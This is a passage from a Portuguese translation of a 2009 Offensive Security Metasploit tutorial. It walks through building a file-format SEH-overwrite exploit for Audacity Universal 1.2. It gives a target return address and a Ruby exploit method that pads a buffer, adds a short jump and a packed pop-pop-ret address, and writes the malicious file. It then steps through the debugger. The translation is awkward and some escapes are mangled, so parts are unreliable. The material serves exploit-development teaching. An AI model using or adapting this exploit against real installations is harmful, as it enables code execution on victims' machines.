 retorno válido.
[ 'Audacity Universal 1.2 ', { 'Ret' => 0x637410A9} ],
Em seguida, ajuste o buffer para redirecionar o fluxo de execução, no momento do acidente para o
nosso endereço de retorno, o salto sobre ele (XEB é um salto "short") e, em seguida, a terra na
reserva de breakpoint (Xcc).
def exploit
buff = "x41" * 174
buff << "xebx06x41x41"
buff << [target.ret].pack('V')
buff << "xCC" * 2000
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(buff)
end
Mais uma vez, nós geramos nossa exploração arquivo, conecte o Audacity para o depurador e
importar o arquivo malicioso. Desta vez, a SMS deve ser sobrescrito com o nosso endereço - o que
nos levará a um pop, pop, instrução ret set. Nós estabelecemos um breakpoint lá, e mais uma vez,
tomar a exceção com shift + F9 e andar através de nosso ret pop pop com F8.
O salto curto leva-nos ao longo de nosso endereço de retorno, em nosso buffer "shell".
© Offensive Security 2009
Traduzido por Rafael Torres
 